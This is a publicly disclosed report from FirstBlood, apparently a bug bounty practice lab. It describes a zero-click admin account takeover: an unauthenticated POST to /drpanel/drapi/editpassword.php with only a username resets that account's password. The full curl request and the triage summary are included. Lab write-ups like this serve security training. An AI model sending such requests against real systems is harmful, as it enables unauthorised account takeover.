FirstBlood-#1443 — Zero click account takeover
This issue was discovered on FirstBlood v3
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2022-12-10, srb1mal Level 4
reported:
I've found a vulnerability via which the endpoint /drapi/editpassword can actually be accessed unauthenticated which leads to takeover of admin account/any account without knowing the password.
Steps to reproduce -
-
Run the following command
curl -i -s -k -X $'POST' \
-H $'Host: b06f434d0d20-srb1mal.a.firstbloodhackers.com' -H $'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;q=0.8' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate' -H $'Dnt: 1' -H $'X-SITE-REQ: permitted' -H $'Upgrade-Insecure-Requests: 1' -H $'Sec-Fetch-Dest: document' -H $'Sec-Fetch-Mode: navigate' -H $'Sec-Fetch-Site: none' -H $'Sec-Fetch-User: ?1' -H $'Te: trailers' -H $'Connection: close' -H $'Content-Length: 15' -H $'Content-Type: application/x-www-form-urlencoded' \
--data-binary $'username=admin ' \
$'https://b06f434d0d20-srb1mal.a.firstbloodhackers.com/drpanel/drapi/editpassword.php'
And you'll see the response as a new password being set for the account.
Note - I hope this count as a new issue cause, This was the issue from FBV2 with the bug id "28" but it was attached with "27" bug id reports and I think this is separate from "27" where we can change the admin password without being the user.
POC -

Impact -
- Without knowing the password of any account, the account can be takeovered.
Thanks & Regards
srb1mal
This report has been publicly disclosed for everyone to view
P1 CRITICAL
Endpoint: /drpanel/drapi/editpassword.php
Parameter: username
Payload: admin
FirstBlood ID: 52
Vulnerability Type: Auth issues
The endpoint /drpanel/drapi/editpassword.php still allows an unauthenticated user to modify the password of any account if the username is known. The username was renamed from previous versions from drAdmin to admin
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 